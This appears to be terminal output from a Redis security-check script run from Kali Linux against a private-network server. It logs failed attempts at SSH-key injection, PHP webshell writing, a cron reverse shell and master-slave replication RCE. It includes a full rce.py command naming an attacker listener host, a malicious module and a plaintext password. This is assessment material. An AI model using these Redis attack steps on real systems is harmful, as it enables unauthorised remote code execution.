 ┌──(kali㉿kali)-[~/workfeild]
└─$ python3 check_redis_security.py --host 192.168.198.147 --port 6379  --password
^[[2~[INFO] 测试Redis服务器是否可以写入ssh公钥
Redis 配置失败: unknown command 'FLUSHALL'
[DONE] 无法通过Redis篡改ssh公钥
[INFO] 测试Redis服务器是否可以写入php漏洞脚本getshell
Redis 配置失败: unknown command 'FLUSHALL'
[DONE] 无法通过Redis写入php漏洞脚本getshell
[INFO] 测试Redis服务器是否可以写入cron漏洞脚本
Redis 配置失败: unknown command 'FLUSHALL'
[DONE] 无法通过Redis服务器写入计划任务反弹shell
[INFO] 测试Redis服务器是否可以利用Redis主从复制GetShell
[INFO] Redis RCE攻击失败:  python3 /home/kali/workfeild/rce.py -r 192.168.198.147 -L 192.168.198.134 -f /home/kali/workfeild/exp.so -a masanli@pwd
[DONE] 无法利用Redis主从复制GetShell